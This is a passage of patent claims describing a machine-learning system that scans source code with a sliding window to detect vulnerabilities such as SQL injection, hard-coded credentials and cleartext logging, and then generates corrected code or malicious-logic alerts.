   detecting a code vulnerability within the input code portion using a machine learning (ML) model trained on a code segment having a length equal to the sliding window length,
   the ML model having an input layer having a size equal to the sliding window length, and
   the ML model having an output layer having a size based on a number of different vulnerability classes; and
   generating, from the input code portion and the detection of the code vulnerability, an output code portion containing a correction of the code vulnerability.

9. The computer-implemented method of claim 8, wherein the sliding window has a length of 50 or fewer characters.

10. The computer-implemented method of claim 8, further comprising sending the output code portion to a development environment.

11. The computer-implemented method of claim 8, further comprising:
   detecting malicious logic within the input code portion using the ML model; and
   generating, from the input code portion and the detection of the malicious logic, an alert indicating that the input code portion comprises the malicious logic.

12. The computer-implemented method of claim 8, wherein the code vulnerability comprises a vulnerability matched from a common weakness enumeration (CWE) dictionary.

13. The computer-implemented method of claim 8, wherein generating the output code portion is performed within 20 milliseconds of receiving the input code portion.

14. The computer-implemented method of claim 8, wherein the correction of the code vulnerability comprises an annotation to the output code portion identifying the code vulnerability.

15. A computer storage device having computer-executable instructions stored thereon, which, on execution by a computer, cause the computer to perform operations comprising:
   receiving input software code;
   extracting an input code portion at least by applying a sliding window to the input software code, the sliding window having a sliding window length;
   detecting a code vulnerability within the input code portion using a machine learning (ML) model trained on a code segment having a length equal to the sliding window length,
   the ML model having an input layer having a size equal to the sliding window length, and
   the ML model having an output layer having a size based on a number of different vulnerability classes; and
   generating, from the input code portion and the detection of the code vulnerability, in real time, an output code portion containing a correction of the code vulnerability.

16. The computer storage device of claim 15, wherein the input code portion has a length of 50 or fewer characters.

17. The computer storage device of claim 15, wherein the sliding window is syntactically incomplete.

18. The computer storage device of claim 15, wherein the input code portion comprises a portion of software code in a software language selected from the list consisting of:
   Java, Python, R, and a C-based language.

19. The computer storage device of claim 15, wherein the code vulnerability comprises a vulnerability selected from the list consisting of:
   a hard-coded credential, cleartext logging, and structured query language (SQL) injection.

20. The computer storage device of claim 15, wherein the correction of the code vulnerability comprises an annotation to the output code portion identifying the code vulnerability.

* * * * *